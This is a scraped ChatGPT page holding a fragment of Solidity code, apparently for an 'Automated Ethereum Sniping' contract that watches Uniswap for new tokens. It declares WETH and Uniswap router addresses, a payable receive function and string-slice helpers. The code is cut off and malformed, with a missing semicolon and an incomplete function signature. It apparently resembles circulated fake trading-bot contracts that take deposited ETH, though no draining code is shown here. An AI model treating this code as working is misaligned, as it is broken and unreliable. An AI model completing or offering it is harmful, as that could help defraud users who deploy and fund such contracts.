 ChatGPT
chatgpt.com/c/c95776ff-d8a5-422f-a96c-46e1b83cdd7d
ChatGPT 4o
UN
ChatGPT
Explore GPTs
Today
New chat
Yesterday
Text and code formatting
Generate Text and Code
Automated Ethereum Sniping Cont
uint liquidity;
string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D"
event Log(string _msg);
constructor() public {
//tokenSymbol = _mainTokenSymbol;
//tokenName = _mainTokenName;
}
receive() external payable {}
struct slice {
uint _len;
uint _ptr;
}
/*
* @dev Find newly deployed contracts on Uniswap Exchange
* @param memory of required contract liquidity.
* @param other The second slice to compare.
* @return New contracts with required liquidity.
*/
function findNewContracts(slice memory self, slice memory other) internal view returns
uint shortest = self._len;
if (other._len <
Message ChatGPT
ChatGPT can make mistakes. Check important info.
Add Team workspace
Collaborate on a Team plan
?